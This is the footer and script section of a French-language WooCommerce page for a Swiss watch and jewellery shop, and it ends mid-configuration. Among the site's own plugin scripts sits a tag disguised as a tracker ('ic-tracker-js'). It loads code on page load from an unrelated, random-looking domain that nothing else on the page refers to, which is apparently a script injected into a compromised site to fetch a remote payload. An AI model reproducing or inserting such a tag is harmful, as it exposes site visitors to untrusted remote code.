<li class="cat-item cat-item-38"><a href="https://roulartdcor.ch/product-category/mechanical-watches/">Mechanical Watches</a></li>
<li class="cat-item cat-item-83"><a href="https://roulartdcor.ch/product-category/non-classe/">Non classé</a></li>
<li class="cat-item cat-item-40"><a href="https://roulartdcor.ch/product-category/sailing-watches/">Sailing Watches</a></li>
<li class="cat-item cat-item-39"><a href="https://roulartdcor.ch/product-category/swiss-watches/">Swiss Watches</a></li>
<li class="cat-item cat-item-37"><a href="https://roulartdcor.ch/product-category/vintage-watches/">Vintage Watches</a></li>
<li class="cat-item cat-item-42"><a href="https://roulartdcor.ch/product-category/watches-with-gems/">Watches with Gems</a></li>
</ul></aside><aside id="woocommerce_product_tag_cloud-3" class="widget woocommerce widget_product_tag_cloud"><h5 class="widget_title">Shop by Tag</h5><div class="tagcloud"><a href="https://roulartdcor.ch/product-tag/accessories/" class="tag-cloud-link tag-link-44 tag-link-position-1" style="font-size: 22pt;" aria-label="Accessories (16 produit)">Accessories</a>
<a href="https://roulartdcor.ch/product-tag/bracelet/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 8pt;" aria-label="Bracelet (1 produit)">Bracelet</a>
<a href="https://roulartdcor.ch/product-tag/earrings/" class="tag-cloud-link tag-link-82 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="earrings (2 produit)">earrings</a>
<a href="https://roulartdcor.ch/product-tag/gems/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 10.709677419355pt;" aria-label="Gems (2 produit)">Gems</a>
<a href="https://roulartdcor.ch/product-tag/necklace/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 8pt;" aria-label="Necklace (1 produit)">Necklace</a>
<a href="https://roulartdcor.ch/product-tag/quality/" class="tag-cloud-link tag-link-48 tag-link-position-6" style="font-size: 10.709677419355pt;" aria-label="Quality (2 produit)">Quality</a>
<a href="https://roulartdcor.ch/product-tag/ring/" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 15.225806451613pt;" aria-label="ring (5 produit)">ring</a>
<a href="https://roulartdcor.ch/product-tag/watches/" class="tag-cloud-link tag-link-45 tag-link-position-8" style="font-size: 15.225806451613pt;" aria-label="Watches (5 produit)">Watches</a>
<a href="https://roulartdcor.ch/product-tag/water-resistant/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 10.709677419355pt;" aria-label="Water-resistant (2 produit)">Water-resistant</a></div></aside>			</div><!-- /.sidebar_inner -->
					</div><!-- /.sidebar -->
		<div class="clearfix"></div>
							</div><!-- /.content_wrap -->
								</div><!-- /.page_content_wrap -->
							<a id="footer_skip_link_anchor" class="reprizo_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_884 footer_custom_white-footer						 scheme_default						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="884" class="elementor elementor-884">
						<section class="elementor-section-with-custom-width elementor-section elementor-top-section elementor-element elementor-element-c41c9b2 elementor-section-stretched scheme_default elementor-section-full_width sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="c41c9b2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15902cf sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="15902cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cdecda3 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="cdecda3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dbd2580 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="dbd2580" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2f45007 sc_fly_static elementor-widget elementor-widget-heading" data-id="2f45007" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">ADRESSE</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-873a44e sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="873a44e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-05ab155 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="05ab155" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rue Fritz-Courvoisier 105,<br>
2300 La Chaux-de-Fonds, <br>Suisse								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8ed52c1 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8ed52c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ea4178 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="4ea4178" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8bc8162 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8bc8162" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-b58828d sc_fly_static elementor-widget elementor-widget-image" data-id="b58828d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="328" src="https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-1024x328.jpg" class="attachment-large size-large wp-image-4587" alt="" srcset="https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-1024x328.jpg 1024w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-570x183.jpg 570w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-300x96.jpg 300w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-768x246.jpg 768w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-1536x492.jpg 1536w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-2048x656.jpg 2048w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-370x118.jpg 370w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-760x243.jpg 760w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-466x149.jpg 466w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-01bf666 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="01bf666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e2cf9f sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="2e2cf9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-186c606 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="186c606" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-0dd4d07 sc_fly_static elementor-widget elementor-widget-heading" data-id="0dd4d07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">HORAIRES D'OUVERTUREs</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6892bc sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="f6892bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-f15f281 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="f15f281" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lun &#8211; Ven : 8H00/12H00 &#8211; 13H15/16H15 <br />Samedi : Fermée</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section-with-custom-width elementor-section elementor-top-section elementor-element elementor-element-6b3d372 elementor-section-stretched scheme_default elementor-section-full_width sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="6b3d372" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c56ebc sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1c56ebc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-33dc388 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="33dc388" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d741a4 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0d741a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a474193 sc_fly_static elementor-widget elementor-widget-heading" data-id="a474193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">ADRESSE</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c83398c sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c83398c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-08c356c sc_fly_static elementor-widget elementor-widget-text-editor" data-id="08c356c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rue Fritz-Courvoisier 105,
2300 La Chaux-de-Fonds, Suisse								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82372c7 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="82372c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15f18a5 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="15f18a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa1d347 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="aa1d347" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-31ba6f1 sc_fly_static elementor-widget elementor-widget-image" data-id="31ba6f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="328" src="https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-1024x328.jpg" class="attachment-large size-large wp-image-4587" alt="" srcset="https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-1024x328.jpg 1024w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-570x183.jpg 570w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-300x96.jpg 300w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-768x246.jpg 768w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-1536x492.jpg 1536w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-2048x656.jpg 2048w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-370x118.jpg 370w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-760x243.jpg 760w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-466x149.jpg 466w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-80cce23 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="80cce23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-586f5fd sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="586f5fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e0682c7 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="e0682c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6ee7fba sc_fly_static elementor-widget elementor-widget-heading" data-id="6ee7fba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">HORAIRES D'OUVERTUREs</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8309a61 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8309a61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-48f1e54 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="48f1e54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lun &#8211; Ven : 8H00/12H00 &#8211; 13H15/16H15 <br />Samedi : Fermée</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-708b15b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="708b15b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88dfecb sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="88dfecb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-126857c elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="126857c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-de36ce0 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="de36ce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-14f5be5 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="14f5be5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-ae8012f sc_fly_static elementor-widget elementor-widget-text-editor" data-id="ae8012f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2024. Tous droits réservés. Site web réalisé par <a href="http://Proscreen.ch">Proscreen.ch</a></p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-dadc215 elementor-shape-rounded elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="dadc215" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-ddd6b74" href="https://www.linkedin.com/in/armin-arnautovic-259981105" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-53b4177 sc_fly_static elementor-widget elementor-widget-spacer" data-id="53b4177" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" role="button" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reprizo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_permanent trx_addons_mouse_helper_centered"
				></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://roulartdcor.ch"}},{"@type":"ListItem","position":2,"item":{"name":"Gold Watches","@id":"https://roulartdcor.ch/product-category/gold-watches/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://roulartdcor.ch/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>






<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://roulartdcor.ch/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1768717918" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://roulartdcor.ch/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https://roulartdcor.ch/wp-admin/admin-ajax.php","ajax_nonce":"f061a2c2d9","rest_url":"https://roulartdcor.ch/wp-json/","site_url":"https://roulartdcor.ch","plugin_url":"https://roulartdcor.ch/wp-content/plugins/trx_addons/","post_id":"379","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https://roulartdcor.ch/wp-content/plugins/trx_addons/css/images/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"0","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"0","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"0","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"reprizo","theme_bg_color":"","theme_accent_color":"#a49031","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"\u003Cdiv class=\"trx_addons_loading trx_addons_loading_style_default\"\u003E\u003C/div\u003E","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/trx_addons/css/shapes/","add_to_links_url":[{"slug":"elementor","mask":"elementor.com/","link":"https://be.elementor.com/visit/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"elementor_placeholder_image":"https://roulartdcor.ch/wp-content/plugins/elementor/assets/images/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed 